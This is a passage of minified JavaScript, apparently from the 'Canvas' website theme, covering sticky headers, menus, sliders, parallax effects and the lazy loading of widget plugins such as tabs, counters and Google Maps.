reakpoint:"handheld",enter:function(){t.addClass("device-sm")},exit:function(){t.removeClass("device-sm")}},{breakpoint:"smallest",enter:function(){t.addClass("device-xs")},exit:function(){t.removeClass("device-xs")}}]),SEMICOLON.initialize.functions({default:"body",file:"plugins.easing.js",error:"plugins.easing.js: Plugin could not be loaded",pluginfn:'typeof jQuery.easing["easeOutQuad"] !== "undefined"',trigger:"pluginEasingReady",class:"has-plugin-easing"}),SEMICOLON.initialize.functions({default:"body",file:"plugins.bootstrap.js",error:"plugins.bootstrap.js: Plugin could not be loaded",pluginfn:'typeof bootstrap !== "undefined"',trigger:"pluginBootstrapReady",class:"has-plugin-bootstrap"}),!1 in window&&SEMICOLON.initialize.functions({default:"body",file:"intersection-observer.js",error:"intersection-observer.js: Plugin could not be loaded",pluginfn:'typeof window.IntersectionObserver !== "undefined"',trigger:"intersectObservePolyfill",class:"has-polyfill-intersection-observer"})},goToTop:function(){let i=G.attr("data-speed"),n=G.attr("data-easing");i||(i=700),n||(n="easeOutQuad"),G.off("click").on("click",function(){return e("body,html").stop(!0).animate({scrollTop:0},Number(i),n),!1})},goToTopScroll:function(){let e=G.attr("data-mobile"),n=G.attr("data-offset");if(n||(n=450),"true"!=e&&(t.hasClass("device-sm")||t.hasClass("device-xs")))return!0;i.scrollTop()>Number(n)?(G.fadeIn(),t.addClass("gototop-active")):(G.fadeOut(),t.removeClass("gototop-active"))},lightbox:function(e){SEMICOLON.initialize.functions({element:e,default:"[data-lightbox]",file:"plugins.lightbox.js",error:"plugins.lightbox.js: Plugin could not be loaded",execfn:"SEMICOLON_lightboxInit",pluginfn:"$().magnificPopup",trigger:"pluginLightboxReady",class:"has-plugin-lightbox"})},modal:function(e){SEMICOLON.initialize.functions({element:e,default:".modal-on-load",file:"plugins.lightbox.js",error:"plugins.lightbox.js: Plugin could not be loaded",execfn:"SEMICOLON_modalInit",pluginfn:"$().magnificPopup",trigger:"pluginLightboxReady",class:"has-plugin-lightbox"})},resizeVideos:function(){SEMICOLON.initialize.functions({default:'iframe[src*="youtube"],iframe[src*="vimeo"],iframe[src*="dailymotion"],iframe[src*="maps.google.com"],iframe[src*="google.com/maps"]',file:"plugins.fitvids.js",error:"plugins.fitvids.js: Plugin could not be loaded",execfn:"SEMICOLON_resizeVideosInit",pluginfn:"$().fitVids",trigger:"pluginfitVidsReady",class:"has-plugin-fitvids"})},pageTransition:function(){SEMICOLON.initialize.functions({default:".page-transition",file:"plugins.pagetransition.js",error:"plugins.pagetransition.js: Plugin could not be loaded",execfn:"SEMICOLON_pageTransitionInit",pluginfn:"$().animsition",trigger:"pluginPageTransitionReady",class:"has-plugin-animsition"})},lazyLoad:function(e){SEMICOLON.initialize.functions({element:e,default:".lazy",file:"plugins.lazyload.js",error:"plugins.lazyload.js: Plugin could not be loaded",execfn:"SEMICOLON_lazyLoadInit",pluginfn:'typeof LazyLoad !== "undefined"',trigger:"pluginlazyLoadReady",class:"has-plugin-lazyload"})},topScrollOffset:function(){let e=0;return t.hasClass("device-xl")&&!SEMICOLON.isMobile.any()?(e=a.hasClass("sticky-header")?H.hasClass("dots-menu")?100:144:H.hasClass("dots-menu")?140:184,H.length||(e=a.hasClass("sticky-header")?100:140)):e=40,e},dataResponsiveClasses:function(){SEMICOLON.initialize.functions({default:"[data-class-xl],[data-class-lg],[data-class-md],[data-class-sm],[data-class-xs]",file:"plugins.dataclasses.js",error:"plugins.dataclasses.js: Plugin could not be loaded",execfn:"SEMICOLON_dataClassesInit",pluginfn:'typeof scwDataClassesPlugin !== "undefined"',trigger:"pluginDataClassesReady",class:"has-plugin-dataclasses"})},dataResponsiveHeights:function(){SEMICOLON.initialize.functions({default:"[data-height-xl],[data-height-lg],[data-height-md],[data-height-sm],[data-height-xs]",file:"plugins.dataheights.js",error:"plugins.dataheights.js: Plugin could not be loaded",execfn:"SEMICOLON_dataHeightsInit",pluginfn:'typeof scwDataHeightsPlugin !== "undefined"',trigger:"pluginDataHeightsReady",class:"has-plugin-dataheights"})},stickFooterOnSmall:function(){I.css({"margin-top":""});let e=i.height(),n=s.height();!t.hasClass("sticky-footer")&&I.length>0&&s.has("#footer")&&e>n&&I.css({"margin-top":e-n})}},SEMICOLON.header={init:function(){SEMICOLON.header.initialize(),SEMICOLON.header.menufunctions(),SEMICOLON.header.fullWidthMenu(),SEMICOLON.header.stickyMenu(),SEMICOLON.header.stickyPageMenu(),SEMICOLON.header.sideHeader(),SEMICOLON.header.sidePanel(),SEMICOLON.header.onePageScroll(),SEMICOLON.header.logo(),SEMICOLON.header.topsearch(),SEMICOLON.header.topcart(),SEMICOLON.header.miscFunctions()},initialize:function(){l.length>0&&(e(".header-wrap-clone").length<1&&l.after('<div class="header-wrap-clone"></div>'),S=e(".header-wrap-clone")),H.length>0&&(H.find("#page-menu-wrap").after('<div class="page-menu-wrap-clone"></div>'),A=e(".page-menu-wrap-clone"));e(".menu-item:has(.sub-menu-container)").addClass("sub-menu"),e(".top-links-item:has(.top-links-sub-menu,.top-links-section) > a:not(:has(.icon-angle-down)), .menu-item:not(.mega-menu-title):has(.sub-menu-container) > .menu-link > div:not(:has(.icon-angle-down)), .page-menu-item:has(.page-menu-sub-menu) > a > div:not(:has(.icon-angle-down))").append('<i class="icon-angle-down"></i>'),e(".menu-item:not(.mega-menu-title):has(.sub-menu-container):not(:has(.sub-menu-trigger))").append('<button class="sub-menu-trigger icon-chevron-right" aria-label="Open submenu"></button>'),SEMICOLON.header.menuInvert()},menuInvert:function(i){let n=i||e(".mega-menu-content, .sub-menu-container, .top-links-section");n.children().css({display:"block"}),n.css({display:"block"}),n.each(function(i,n){let t=e(n),s=t.offset();M-(t.width()+s.left)<0&&t.addClass("menu-pos-invert")}),n.children().css({display:""}),n.css({display:""})},includeOffset:function(){if(o.length<1)return!0;let e=a.outerHeight();(a.hasClass("floating-header")||o.hasClass("include-topbar"))&&(e+=a.offset().top),o.css({"margin-top":-e}),SEMICOLON.slider.sliderParallax()},menufunctions:function(){let i=e(".menu-item:has(.sub-menu-container)"),n=i.children(".menu-link"),s=".mega-menu-content, .sub-menu-container",a=e(s),r=".menu-item",d=".sub-menu",u=O.attr("data-trigger-speed")||200,c=".sub-menu-trigger",g;u=Number(u),g=i.children(c),t.hasClass("device-xl")?(setTimeout(function(){S.length>0&&S.css({height:l.outerHeight()}),SEMICOLON.header.includeOffset()},1e3),O.find(a).css({display:""})):o.css({"margin-top":""}),t.hasClass("overlay-menu")&&O.hasClass("on-click")&&t.hasClass("device-xl")?n.off("click").on("click",function(i){let n=e(this);n.parents(d).siblings().find(a).stop(!0,!0).slideUp(u),n.parent(r).children(s).stop(!0,!0).slideToggle(u),i.preventDefault()}):t.hasClass("side-header")&&O.hasClass("on-click")||t.hasClass("device-lg")||t.hasClass("device-md")||t.hasClass("device-sm")||t.hasClass("device-xs")?(g.removeClass("icon-rotate-90"),e(r).find(a).filter(":not(:animated)").stop(!0,!0).slideUp(u,function(){t.toggleClass("primary-menu-open",!1)}),(g=g.add(n.filter('[href^="#"]'))).off("click").on("click",function(i){let n=e(this);n.parents(d).siblings().find(c).removeClass("icon-rotate-90"),n.parents(d).siblings().find(a).filter(":not(:animated)").stop(!0,!0).slideUp(u),n.parent(r).children(s).filter(":not(:animated)").stop(!0,!0).slideToggle(u);let t=n.parent(r).children(c);t.hasClass("icon-rotate-90")?t.removeClass("icon-rotate-90"):t.addClass("icon-rotate-90"),i.preventDefault()})):(t.hasClass("overlay-menu")||t.hasClass("side-header"))&&t.hasClass("device-xl")?(O.find(a).stop(!0,!0).slideUp(u),e(r).hover(function(i){e(this).children(s).stop(!0,!0).slideDown(u)},function(){e(this).children(s).stop(!0,!0).slideUp(u)})):O.hasClass("on-click")&&n.off("click").on("click",function(i){let n=e(this);n.parents(d).siblings().find(a).removeClass("d-block"),n.parent(r).children(s).toggleClass("d-block"),i.preventDefault()}),(e(".top-links").hasClass("on-click")||t.hasClass("device-lg")||t.hasClass("device-md")||t.hasClass("device-sm")||t.hasClass("device-xs"))&&e(".top-links-item:has(.top-links-sub-menu,.top-links-section) > a").on("click",function(i){e(this).parents("li").siblings().find(".top-links-sub-menu,.top-links-section").removeClass("d-block"),e(this).parent("li").children(".top-links-sub-menu,.top-links-section").toggleClass("d-block"),i.preventDefault()}),SEMICOLON.header.menuInvert(e(".top-links-section")),e("#primary-menu-trigger").off("click").on("click",function(){return(t.hasClass("device-lg")||t.hasClass("device-md")||t.hasClass("device-sm")||t.hasClass("device-xs"))&&(O.find(".mobile-primary-menu").length>0?(e(".primary-menu:not(.mobile-menu-off-canvas) .mobile-primary-menu").stop(!0,!0).slideToggle(u),e(".primary-menu.mobile-menu-off-canvas .mobile-primary-menu").toggleClass("d-block")):(e(".primary-menu:not(.mobile-menu-off-canvas) .menu-container").stop(!0,!0).slideToggle(u),e(".primary-menu.mobile-menu-off-canvas .menu-container").toggleClass("d-block"))),t.toggleClass("primary-menu-open"),!1}),e(".menu-container:not(.mobile-primary-menu)").css({display:""}),t.hasClass("device-xl")&&O.find(".mobile-primary-menu").removeClass("d-block")},fullWidthMenu:function(){if(t.hasClass("device-md")||t.hasClass("device-sm")||t.hasClass("device-xs"))return e(".mega-menu-content, .top-search-form").css({width:""}),!0;let i=e(".mega-menu:not(.mega-menu-full):not(.mega-menu-small) .mega-menu-content").parents(".header-row").width();if(a.find(".container-fullwidth").length>0&&e(".mega-menu:not(.mega-menu-full):not(.mega-menu-small) .mega-menu-content").css({width:i}),t.hasClass("stretched")?a.hasClass("floating-header")?e(".mega-menu:not(.mega-menu-full):not(.mega-menu-small) .mega-menu-content, .top-search-form").css({width:i+80}):e(".mega-menu:not(.mega-menu-full):not(.mega-menu-small) .mega-menu-content, .top-search-form").css({width:i}):a.hasClass("full-header")&&e(".mega-menu:not(.mega-menu-full):not(.mega-menu-small) .mega-menu-content").css({width:i-80}),a.find(".header-row").length>1){let n=e(".menu-container > .mega-menu:not(.mega-menu-small) .mega-menu-content").eq(0),s=l.outerHeight()-n.parents(".header-row").outerHeight(),o=document.head||document.getElementsByTagName("head")[0],r=document.createElement("style");o.appendChild(r),r.type="text/css",r.appendChild(document.createTextNode(".menu-container > .mega-menu:not(.mega-menu-small) .mega-menu-content { top: calc( 100% - "+s+"px ); }"))}},stickyMenu:function(e){n=i.scrollTop(),t.hasClass("device-xl")&&(n>e?!t.hasClass("side-header")&&(a.filter(":not(.no-sticky)").addClass("sticky-header"),SEMICOLON.header.stickyMenuClass(),"true"==h&&!a.hasClass("no-sticky")&&(n-e>Number(m)?(a.addClass("sticky-header-shrink"),p&&(N.find("img").css({height:Number(d)}),SEMICOLON.header.menuItemsSpacing(f))):(a.removeClass("sticky-header-shrink"),p&&(N.find("img").css({height:Number(r)}),SEMICOLON.header.menuItemsSpacing(g))))):(SEMICOLON.header.removeStickyness(),p&&(N.find("img").css({height:Number(r)}),SEMICOLON.header.menuItemsSpacing(g)))),(t.hasClass("device-xs")||t.hasClass("device-sm")||t.hasClass("device-md"))&&("true"==u?n>e?(a.filter(":not(.no-sticky)").addClass("sticky-header"),SEMICOLON.header.stickyMenuClass()):(SEMICOLON.header.removeStickyness(),SEMICOLON.header.responsiveMenuClass()):SEMICOLON.header.removeStickyness(),p&&(N.find("img").css({height:Number(c)}),SEMICOLON.header.menuItemsSpacing("")))},menuItemsSpacing:function(e){let i=C;t.hasClass("side-header")||t.hasClass("overlay-menu")||(O.hasClass("menu-spacing-margin")?""==e?i.css({"margin-top":"","margin-bottom":""}):i.css({"margin-top":Number(e),"margin-bottom":Number(e)}):""==e?i.css({"padding-top":"","padding-bottom":""}):i.css({"padding-top":Number(e),"padding-bottom":Number(e)}))},stickyPageMenu:function(e){if(i.scrollTop()>e){if(t.hasClass("device-xl")){H.filter(":not(.dots-menu,.no-sticky)").addClass("sticky-page-menu");let n=l.outerHeight();a.length>0&&!a.hasClass("no-sticky")&&H.filter(".sticky-page-menu:not(.dots-menu,.no-sticky)").find(D).css({top:n+"px"})}else(t.hasClass("device-sm")||t.hasClass("device-xs")||t.hasClass("device-md"))&&"true"==H.attr("data-mobile-sticky")&&H.filter(":not(.dots-menu,.no-sticky)").addClass("sticky-page-menu")}else H.removeClass("sticky-page-menu"),H.find(D).css({top:""})},removeStickyness:function(){a.hasClass("sticky-header")&&(a.removeClass("sticky-header"),a.removeClass().addClass(b),l.removeClass().addClass(y),l.hasClass("force-not-dark")||l.removeClass("not-dark"),SEMICOLON.slider.swiperSliderMenu(),SEMICOLON.slider.revolutionSliderMenu(),S.length>0&&l.outerHeight()>S.outerHeight()&&S.css({height:l.outerHeight()})),(t.hasClass("device-sm")||t.hasClass("device-xs")||t.hasClass("device-md"))&&void 0===E&&(a.removeClass().addClass(b),l.removeClass().addClass(y),l.hasClass("force-not-dark")||l.removeClass("not-dark"))},sideHeader:function(){e("#header-trigger").off("click").on("click",function(){return e("body.open-header").toggleClass("side-header-open"),!1})},sidePanel:function(){e(".side-panel-trigger").off("click").on("click",function(){return t.toggleClass("side-panel-open"),t.hasClass("device-touch")&&t.hasClass("side-push-panel")&&t.toggleClass("ohidden"),!1})},onePageScroll:function(e){SEMICOLON.initialize.functions({element:e,default:".one-page-menu",file:"plugins.onepage.js",error:"plugins.onepage.js: Plugin could not be loaded",execfn:"SEMICOLON_onePageModule",pluginfn:'typeof scwOnePageModulePlugin !== "undefined"',trigger:"pluginOnePageModuleReady",class:"has-plugin-onepagemodule"})},logo:function(){let e=k.find("img"),i=v.find("img");(a.hasClass("dark")||t.hasClass("dark"))&&!l.hasClass("not-dark")?(j&&e.attr("src")!=j&&e.attr("src",j),P&&i.attr("src")!=P&&i.attr("src",P)):(x&&e.attr("src")!=x&&e.attr("src",x),w&&i.attr("src")!=w&&i.attr("src",w)),a.hasClass("sticky-header")&&(z&&e.attr("src")!=z&&e.attr("src",z),R&&i.attr("src")!=R&&i.attr("src",R)),(t.hasClass("device-md")||t.hasClass("device-sm")||t.hasClass("device-xs"))&&(_&&e.attr("src")!=_&&e.attr("src",_),T&&i.attr("src")!=T&&i.attr("src",T))},stickyMenuClass:function(){let e="";L&&(e=L.split(/ +/));let i=e.length;if(i>0){let n=0;for(n=0;n<i;n++)"not-dark"==e[n]?(a.removeClass("dark"),l.filter(":not(.not-dark)").addClass("not-dark")):("dark"==e[n]&&l.removeClass("not-dark force-not-dark"),a.hasClass(e[n])||a.addClass(e[n]))}},responsiveMenuClass:function(){if(t.hasClass("device-xl"))return!0;let e="";E&&(e=E.split(/ +/));let i=e.length;if(i>0){let n=0;for(n=0;n<i;n++)"not-dark"==e[n]?(a.removeClass("dark"),l.addClass("not-dark")):("dark"==e[n]&&l.removeClass("not-dark force-not-dark"),a.hasClass(e[n])||a.addClass(e[n]))}SEMICOLON.header.logo()},topsearch:function(){Q.parents(".header-row").addClass("top-search-parent");let i=a.find(".top-search-parent");e("#top-search-trigger").off("click").on("click",function(e){clearTimeout(F),t.toggleClass("top-search-open"),Y.toggleClass("top-cart-open",!1),(t.hasClass("device-md")||t.hasClass("device-sm")||t.hasClass("device-xs"))&&(O.filter(":not(.mobile-menu-off-canvas)").find(".menu-container").slideUp(200),O.filter(".mobile-menu-off-canvas").find(".menu-container").toggleClass("d-block",!1)),t.hasClass("top-search-open")?i.toggleClass("position-relative",!0):F=setTimeout(function(){i.toggleClass("position-relative",!1)},750),t.toggleClass("primary-menu-open",!1),H.toggleClass("page-menu-open",!1),t.hasClass("top-search-open")&&Q.find("input").focus(),e.stopPropagation(),e.preventDefault()})},topcart:function(){if(Y.length<1)return!0;e("#top-cart-trigger").off("click").on("click",function(e){H.toggleClass("page-menu-open",!1),Y.toggleClass("top-cart-open"),e.stopPropagation(),e.preventDefault()})},miscFunctions:function(){let i=a.find(".top-search-parent");e(document).on("click",function(n){e(n.target).closest(".top-search-form").length||(t.toggleClass("top-search-open",!1),F=setTimeout(function(){i.toggleClass("position-relative",!1)},750)),e(n.target).closest("#top-cart").length||Y.toggleClass("top-cart-open",!1),e(n.target).closest("#page-menu").length||H.toggleClass("page-menu-open",!1),e(n.target).closest("#side-panel").length||t.toggleClass("side-panel-open",!1),e(n.target).closest(".primary-menu.on-click").length||O.filter(".on-click").find(".menu-container").find(".d-block").removeClass("d-block"),O.hasClass("mobile-menu-off-canvas")&&!e(n.target).closest(".primary-menu.mobile-menu-off-canvas .menu-container").length&&(O.filter(".mobile-menu-off-canvas").find(".menu-container").toggleClass("d-block",!1),t.toggleClass("primary-menu-open",!1)),e(n.target).closest(".top-links.on-click").length||e(".top-links.on-click").find(".top-links-sub-menu,.top-links-section").removeClass("d-block")})}},SEMICOLON.slider={init:function(){SEMICOLON.slider.sliderDimensions(),SEMICOLON.slider.sliderRun(),SEMICOLON.slider.sliderParallax(),SEMICOLON.slider.sliderElementsFade()},sliderDimensions:function(){let e=V.outerHeight(),i=V.outerWidth(),n=V.find(".slider-inner"),a=q.find(".swiper-wrapper"),l=q.find(".swiper-slide").first(),o=q.hasClass("h-auto")||q.hasClass("min-vh-0");if(t.hasClass("device-xl")){if(setTimeout(function(){n.height(e),o&&(e=V.find(".slider-inner").children().first().outerHeight(),V.height(e),n.height(e))},500),o){let r=l.children().first();(r.hasClass("container")||r.hasClass("container-fluid"))&&(r=r.children().first()),r.outerHeight()>a.outerHeight()&&a.css({height:"auto"})}t.hasClass("side-header")&&n.width(i),t.hasClass("stretched")||(i=s.outerWidth(),n.width(i))}else a.css({height:""}),V.css({height:""}),n.css({width:"",height:""})},sliderRun:function(e){SEMICOLON.initialize.functions({loop:!0,element:e,default:".swiper_wrapper",file:"plugins.swiper.js",error:"plugins.swiper.js: Plugin could not be loaded",execfn:"SEMICOLON_swiperInit",pluginfn:'typeof Swiper !== "true"',trigger:"pluginSwiperReady",class:"has-plugin-swiper",pagination:{el:".swiper-pagination",clickable:!0}})},sliderParallaxOffset:function(){let e=0,i=a.outerHeight();return(t.hasClass("side-header")||a.next(".include-header").length>0)&&(i=0),e=U.length>0?U.outerHeight()+i:i,q.next("#header").length>0&&(e=0),e},sliderParallaxSet:function(e,i,n){n&&(n.style.transform="translate3d("+e+", "+i+"px, 0)")},sliderParallax:function(){if(V.length<1)return!0;let e=SEMICOLON.slider.sliderParallaxOffset(),i=V.outerHeight(),n,s;X=window.pageXOffset,J=window.pageYOffset,t.hasClass("device-xl")&&!SEMICOLON.isMobile.any()?(i+e+50>J?(V.addClass("slider-parallax-visible").removeClass("slider-parallax-invisible"),J>e?V.find(".slider-inner").length>0?(n=-((J-e)*.4),s=-((J-e)*.15),SEMICOLON.slider.sliderParallaxSet(0,n,ei),SEMICOLON.slider.sliderParallaxSet(0,s,ee)):(n=(J-e)/1.5,s=(J-e)/7,SEMICOLON.slider.sliderParallaxSet(0,n,Z),SEMICOLON.slider.sliderParallaxSet(0,s,ee)):V.find(".slider-inner").length>0?(SEMICOLON.slider.sliderParallaxSet(0,0,ei),SEMICOLON.slider.sliderParallaxSet(0,0,ee)):(SEMICOLON.slider.sliderParallaxSet(0,0,Z),SEMICOLON.slider.sliderParallaxSet(0,0,ee))):V.addClass("slider-parallax-invisible").removeClass("slider-parallax-visible"),requestAnimationFrame(function(){SEMICOLON.slider.sliderParallax(),SEMICOLON.slider.sliderElementsFade()})):(V.find(".slider-inner").length>0?(SEMICOLON.slider.sliderParallaxSet(0,0,ei),SEMICOLON.slider.sliderParallaxSet(0,0,ee)):(SEMICOLON.slider.sliderParallaxSet(0,0,Z),SEMICOLON.slider.sliderParallaxSet(0,0,ee)),V.addClass("slider-parallax-visible").removeClass("slider-parallax-invisible"))},sliderElementsFade:function(){if(V.length<1)return!0;if(t.hasClass("device-xl")&&!SEMICOLON.isMobile.any()){SEMICOLON.slider.sliderParallaxOffset();let e=V.outerHeight(),i;i=a.hasClass("transparent-header")||t.hasClass("side-header")?100:0,V.filter(".slider-parallax-visible").find(".slider-arrow-left,.slider-arrow-right,.slider-caption,.slider-element-fade").css({opacity:1-(J-i)*1.85/e})}else V.find(".slider-arrow-left,.slider-arrow-right,.slider-caption,.slider-element-fade").css({opacity:1})},swiperSliderMenu:function(e){if(e=void 0!==e&&e,t.hasClass("device-xl")||a.hasClass("transparent-header-responsive")&&!t.hasClass("primary-menu-open")){let i=q.find(".swiper-slide.swiper-slide-active");SEMICOLON.slider.headerSchemeChanger(i,e)}},revolutionSliderMenu:function(e){if(e=void 0!==e&&e,t.hasClass("device-xl")||a.hasClass("transparent-header-responsive")&&!t.hasClass("primary-menu-open")){let i=q.find(".active-revslide");SEMICOLON.slider.headerSchemeChanger(i,e)}},headerSchemeChanger:function(i,n){if(i.length>0){let s=!1,o,r;if(i.hasClass("dark")){if((r=(o=b?b.split(/ +/):"").length)>0){let d=0;for(d=0;d<r;d++)if("dark"==o[d]&&!0==n){s=!0;break}}e("#header.transparent-header:not(.sticky-header,.semi-transparent,.floating-header)").addClass("dark"),s||e("#header.transparent-header.sticky-header,#header.transparent-header.semi-transparent.sticky-header,#header.transparent-header.floating-header.sticky-header").removeClass("dark"),l.removeClass("not-dark")}else t.hasClass("dark")?(i.addClass("not-dark"),e("#header.transparent-header:not(.semi-transparent,.floating-header)").removeClass("dark"),e("#header.transparent-header:not(.sticky-header,.semi-transparent,.floating-header)").find("#header-wrap").addClass("not-dark")):(e("#header.transparent-header:not(.semi-transparent,.floating-header)").removeClass("dark"),l.removeClass("not-dark"));a.hasClass("sticky-header")&&SEMICOLON.header.stickyMenuClass(),SEMICOLON.header.logo()}}},SEMICOLON.portfolio={init:function(){SEMICOLON.portfolio.revealDesc(),SEMICOLON.portfolio.ajaxload()},revealDesc:function(){let i=e(".portfolio-reveal");if(i<1)return!0;i.each(function(){e(this).find(".portfolio-item").each(function(){let i=e(this).find(".portfolio-desc"),n=i.outerHeight();i.css({"margin-top":"-"+n+"px"})})})},ajaxload:function(){SEMICOLON.initialize.functions({default:".portfolio-ajax",file:"plugins.ajaxportfolio.js",error:"plugins.ajaxportfolio.js: Plugin could not be loaded",execfn:"SEMICOLON_portfolioAjaxloadInit",pluginfn:'typeof scwAjaxPortfolioPlugin !== "undefined"',trigger:"pluginAjaxPortfolioReady",class:"has-plugin-ajaxportfolio"})}},SEMICOLON.widget={init:function(){SEMICOLON.widget.animations(),SEMICOLON.widget.hoverAnimation(),SEMICOLON.widget.youtubeBgVideo(),SEMICOLON.widget.tabs(),SEMICOLON.widget.toggles(),SEMICOLON.widget.accordions(),SEMICOLON.widget.counter(),SEMICOLON.widget.countdown(),SEMICOLON.widget.gmap(),SEMICOLON.widget.roundedSkill(),SEMICOLON.widget.progress(),SEMICOLON.widget.twitterFeed(),SEMICOLON.widget.flickrFeed(),SEMICOLON.widget.instagramPhotos(),SEMICOLON.widget.dribbbleShots(),SEMICOLON.widget.navTree(),SEMICOLON.widget.textRotator(),SEMICOLON.widget.carousel(),SEMICOLON.widget.linkScroll(),SEMICOLON.widget.ajaxForm(),SEMICOLON.widget.subscription(),SEMICOLON.widget.shapeDivider(),SEMICOLON.widget.stickySidebar(),SEMICOLON.widget.cookieNotify(),SEMICOLON.widget.cartQuantity(),SEMICOLON.widget.readmore(),SEMICOLON.widget.pricingSwitcher(),SEMICOLON.widget.extras()},parallax:function(e){SEMICOLON.initialize.functions({element:e,default:".parallax,.page-title-parallax,.portfolio-parallax .portfolio-image",file:"plugins.parallax.js",error:"plugins.parallax.js: Plugin could not be loaded",execfn:"SEMICOLON_parallaxInit",pluginfn:'typeof skrollr !== "undefined"',trigger:"pluginParallaxReady",class:"has-plugin-parallax"})},animations:function(e){SEMICOLON.initialize.functions({element:e,default:"[data-animate]",file:"plugins.animations.js",error:"plugins.animations.js: Plugin could not be loaded",execfn:"SEMICOLON_animationsInit",pluginfn:'typeof scwAnimationsPlugin !== "undefined"',trigger:"pluginAnimationsReady",class:"has-plugin-animations"})},hoverAnimation:function(e){SEMICOLON.initialize.functions({element:e,default:"[data-hover-animate]",file:"plugins.hoveranimation.js",error:"plugins.hoveranimation.js: Plugin could not be loaded",execfn:"SEMICOLON_hoverAnimationInit",pluginfn:'typeof scwHoverAnimationPlugin !== "undefined"',trigger:"pluginHoverAnimationReady",class:"has-plugin-hoveranimation"})},gridInit:function(e){SEMICOLON.initialize.functions({element:e,default:".grid-container",file:"plugins.isotope.js",error:"plugins.isotope.js: Plugin could not be loaded",execfn:"SEMICOLON_gridContainerInit",pluginfn:"$().isotope",trigger:"pluginIsotopeReady",class:"has-plugin-isotope"})},filterInit:function(e){SEMICOLON.initialize.functions({element:e,default:".grid-filter,.custom-filter",file:"plugins.gridfilter.js",error:"plugins.gridfilter.js: Plugin could not be loaded",execfn:"SEMICOLON_gridFilterInit",pluginfn:'$().isotope && typeof scwGridFilterPlugin !== "undefined"',trigger:"pluginGridFilterReady",class:"has-plugin-isotope-filter"})},loadFlexSlider:function(e){SEMICOLON.initialize.functions({element:e,default:".fslider",file:"plugins.flexslider.js",error:"plugins.flexslider.js: Plugin could not be loaded",execfn:"SEMICOLON_flexSliderInit",pluginfn:"$().flexslider",trigger:"pluginFlexSliderReady",class:"has-plugin-flexslider"})},html5Video:function(e){SEMICOLON.initialize.functions({element:e,default:".video-wrap:has(video)",file:"plugins.html5video.js",error:"plugins.html5video.js: Plugin could not be loaded",execfn:"SEMICOLON_html5VideoInit",pluginfn:'typeof scwHtml5VideoPlugin !== "undefined"',trigger:"pluginHtml5VideoReady",class:"has-plugin-html5video"})},youtubeBgVideo:function(e){SEMICOLON.initialize.functions({element:e,default:".yt-bg-player",file:"plugins.youtube.js",error:"plugins.youtube.js: Plugin could not be loaded",execfn:"SEMICOLON_youtubeBgVideoInit",pluginfn:"$().YTPlayer",trigger:"pluginYoutubeBgVideoReady",class:"has-plugin-youtubebg"})},tabs:function(e){SEMICOLON.initialize.functions({element:e,default:'.tabs,[data-plugin="tabs"]',file:"plugins.tabs.js",error:"plugins.tabs.js: Plugin could not be loaded",execfn:"SEMICOLON_tabsInit",pluginfn:"$().tabs",trigger:"pluginTabsReady",class:"has-plugin-tabs"})},toggles:function(e){SEMICOLON.initialize.functions({element:e,default:".toggle",file:"plugins.toggles.js",error:"plugins.toggles.js: Plugin could not be loaded",execfn:"SEMICOLON_togglesInit",pluginfn:'typeof scwTogglesPlugin !== "undefined"',trigger:"pluginTogglesReady",class:"has-plugin-toggles"})},accordions:function(e){SEMICOLON.initialize.functions({element:e,default:".accordion",file:"plugins.accordions.js",error:"plugins.accordions.js: Plugin could not be loaded",execfn:"SEMICOLON_accordionsInit",pluginfn:'typeof scwAccordionsPlugin !== "undefined"',trigger:"pluginAccordionsReady",class:"has-plugin-accordions"})},counter:function(e){SEMICOLON.initialize.functions({element:e,default:".counter",file:"plugins.counter.js",error:"plugins.counter.js: Plugin could not be loaded",execfn:"SEMICOLON_counterInit",pluginfn:"$().countTo",trigger:"pluginCounterReady",class:"has-plugin-counter"})},countdown:function(e){SEMICOLON.initialize.functions({element:e,default:".countdown",file:"components/moment.js",error:"components/moment.js: Plugin could not be loaded",execfn:!1,pluginfn:'typeof moment !== "undefined"',trigger:"pluginMomentReady",class:"has-plugin-moment"}),SEMICOLON.initialize.functions({element:e,default:".countdown",file:"plugins.countdown.js",error:"plugins.countdown.js: Plugin could not be loaded",execfn:"SEMICOLON_countdownInit",pluginfn:"$().countdown",trigger:"pluginCountdownReady",class:"has-plugin-countdown"})},gmap:function(e){SEMICOLON.initialize.functions({element:e,default:".gmap",file:"https://maps.google.com/maps/api/js?key="+K,error:"Google Maps API could not be loaded",execfn:!1,pluginfn:'typeof google !== "undefined"',hiddendisable:!0,class:"has-plugin-gmapapi"}),SEMICOLON.initialize.functions({element:e,default:".gmap",file:"plugins.gmap.js",error:"plugins.gmap.js: Plugin could not be loaded",execfn:"SEMICOLON_gmapInit",pluginfn:'typeof google !== "undefined" && $().gMap',hiddendisable:!0,trigger:"pluginGmapReady",class:"has-plugin-gmap"})},roundedSkill:function(e){SEMICOLON.initialize.functions({element:e,default:".rounded-skill",file:"plugins.piechart.js",error:"plugins.piechart.js: Plugin could not be loaded",execfn:"SEMICOLON_roundedSkillInit",pluginfn:"$().easyPieChart",trigger:"pluginRoundedSkillReady",class:"has-plugin-piechart"})},progress:function(e){SEMICOLON.initialize.functions({element:e,default:".progress",file:"plugins.progress.js",error:"plugins.progress.js: Plugin could not be loaded",execfn:"SEMICOLON_progressInit",pluginfn:'typeof scwProgressPlugin !== "undefined"',trigger:"pluginProgressReady",class:"has-plugin-progress"})},twitterFeed:function(e){SEMICOLON.initialize.functions({element:e,default:".twitter-feed",file:"plugins.twitter.js",error:"plugins.twitter.js: Plugin could not be loaded",execfn:"SEMICOLON_twitterFeedInit",pluginfn:'typeof sm_format_twitter !== "undefined" && typeof sm_format_twitter3 !== "undefined"',trigger:"pluginTwitterFeedReady",class:"has-plugin-twitter"})},flickrFeed:function(e){SEMICOLON.initialize.functions({element:e,default:".flickr-feed",file:"plugins.flickrfeed.js",error:"plugins.flickrfeed.js: Plugin could not be loaded",execfn:"SEMICOLON_flickrFeedInit",pluginfn:"$().jflickrfeed",trigger:"pluginFlickrFeedReady",class:"has-plugin-flickr"})},instagramPhotos:function(e){SEMICOLON.initialize.functions({element:e,default:".instagram-photos",file:"plugins.instagram.js",error:"plugins.instagram.js: Plugin could not be loaded",execfn:"SEMICOLON_instagramPhotosInit",pluginfn:'typeof scwInstagramPlugin !== "undefined"',trigger:"pluginInstagramReady",class:"has-plugin-instagram"})},dribbbleShots:function(e){SEMICOLON.initialize.functions({element:e,default:".dribbble-shots",file:"plugins.dribbble.js",error:"plugins.dribbble.js: Plugin could not be 